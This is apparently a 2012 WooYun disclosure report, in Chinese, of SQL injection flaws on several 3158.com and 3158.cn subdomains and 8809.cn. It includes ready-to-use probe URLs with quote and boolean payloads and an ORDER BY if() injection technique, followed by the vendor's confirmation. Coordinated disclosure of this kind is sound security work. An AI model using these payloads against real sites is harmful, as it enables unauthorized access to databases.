漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2012-014075

漏洞标题:财富中国某些注入

相关厂商:财富中国

漏洞作者: kobin97

提交时间:2012-10-30 16:21

修复时间:2012-12-14 16:22

公开时间:2012-12-14 16:22

漏洞类型:SQL注射漏洞

危害等级:中

自评Rank:10

漏洞状态:厂商已经确认

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2012-10-30: 细节已通知厂商并且等待厂商处理中

2012-10-30: 厂商已经确认,细节仅向厂商公开

2012-11-09: 细节向核心白帽子及相关领域专家公开

2012-11-19: 细节向普通白帽子公开

2012-11-29: 细节向实习白帽子公开

2012-12-14: 细节向公众公开

简要描述:

财富中国某些注入

详细说明:

不知有没有和前面提交的有重复,重复就略过。。。



注入点1:

http://xsyq.3158.com/show/search/searchlist.shtml?keyword=d'



http://xsyq.3158.com/show/search/searchlist.shtml?keyword=d%25%27%20and%201=1%20and%20%27%25%27=%27

http://xsyq.3158.com/show/search/searchlist.shtml?keyword=d%25%27%20and%201=2%20and%20%27%25%27=%27

好像发现是调用

http://www.8809.cn/show/search/searchlist.shtml?keyword=dd'

这个站的,不知道这个站是不是也是该公司的。

同样,

注入点2:

http://www.3158.com/show/userinfo/selectuserinfo.shtml?describe=a%27

也是调用

http://www.8809.cn/show/userinfo/selectuserinfo.shtml?index=100&size=10&describe=a'

http://www.8809.cn/show/userinfo/selectuserinfo.shtml?index=100&size=10&describe=a%25%27%20and%20%27%25%27=%27

http://www.8809.cn/show/userinfo/selectuserinfo.shtml?index=100&size=10&describe=a%25%27%20and%201=2%20and%20%27%25%27=%27

注入点3:

http://jx.3158.com/show/product/plist.shtml?maintype=a&subtype=b&thirdtype=c&page=1&type=1

这里的 a b c 3个参数处都存在注入

相关子域名

http://jx.3158.com/show/product/plist.shtml?maintype=%E6%9C%BA%E6%A2%B0%E8%AE%BE%E5%A4%87&subtype=%E7%BA%B8%E5%8A%A0%E5%B7%A5%E6%9C%BA%E6%A2%B0&thirdtype=%E6%8A%98%E9%A1%B5%E6%9C%BA'&page=1&type=1

http://nt.3158.com/show/product/plist.shtml?maintype=%E4%BA%A4%E9%80%9A%E8%BF%90%E8%BE%93&subtype=%E9%9D%9E%E6%9C%BA%E5%8A%A8%E8%BD%A6&thirdtype=%E5%85%B6%E4%BB%96%E9%9D%9E%E6%9C%BA%E5%8A%A8%E8%BD%A6&page=1&type=1

http://smart.3158.com/show/product/plist.shtml?maintype=%E5%B7%A5%E8%89%BA%E7%A4%BC%E5%93%81'&subtype=%E4%BC%A0%E7%BB%9F%E5%B7%A5%E8%89%BA%E5%93%81&thirdtype=%E6%A0%B9%E9%9B%95&page=1&type=1

http://fzfs.3158.com/show/product/plist.shtml?maintype=%E6%9C%8D%E9%A5%B0'&subtype=%E7%AE%B1%E5%8C%85&thirdtype=%E7%94%B5%E8%84%91%E5%8C%85&page=1&type=1

http://beijing.3158.com/show/product/plist.shtml?maintype=%E5%BB%BA%E7%AD%91%E5%BB%BA%E6%9D%90&subtype=%E5%BB%BA%E7%AD%91%E3%80%81%E5%BB%BA%E6%9D%90%E7%B1%BB%E7%AE%A1%E6%9D%90&thirdtype=PP%E7%AE%A1&page=1&type=1

http://xsyq.3158.com/show/product/plist.shtml?maintype=%E6%A0%91%E8%84%82&subtype=%E9%80%9A%E7%94%A8%E5%8E%9F%E6%96%99&thirdtype=PP&page=1&type=1

注入点4:

http://henan.3158.cn/search-project/cc=-1&im=-1&bf=1&bt=-1&show=list&pageNo=1&sort=investmentAmountSetId&order=desc

这里的 order 参数存在注入,测试可以写入不同的SQL语句来测试

http://henan.3158.cn/search-project/cc=-1&im=-1&bf=1&bt=-1&show=list&pageNo=1&sort=investmentAmountSetId&order=,name%20desc

http://henan.3158.cn/search-project/cc=-1&im=-1&bf=1&bt=-1&show=list&pageNo=1&sort=investmentAmountSetId&order=,if%28%28true%29,id,name%29%20desc

可以根据 if 参数中的 true 和false 返回的排序不同进行注入。

相关注入点还有:

http://guangzhou.3158.cn/saaselect.action?show=list&sort=name&order=desc,if%28%28false%29,1,2%29%20desc



注入点5:

http://shanghaihuizhan.3158.cn/Index/index

此站点中所有参数的地方

如:

http://shanghaihuizhan.3158.cn/Index/introduce?id=20

http://shanghaihuizhan.3158.cn/Index/active2?id=23

http://shanghaihuizhan.3158.cn/Index/sj?id=39

等,自己检查下这个站点

漏洞证明:

上面已经证明了

修复方案:

应该懂!

版权声明:转载请注明来源 kobin97@乌云

漏洞回应

厂商回应:

危害等级:中

漏洞Rank:10

确认时间:2012-10-30 16:39

厂商回复:

有重复的,也有新的,感谢白帽子kobin97,3158牌共振低音炮近期将发送,请注意查收!

最新状态:

2012-10-30:有一些是废弃的,http://xsyq.3158.com比如这个,不过还是感谢白帽子kobin97的细心,没有功劳也有苦劳。再次强调下,各位亲爱的白帽子们,www.3158.cn才是你们追求的高峰。可以从各个方面,比如cdn神马的,比如C段神马的,大家都懂的!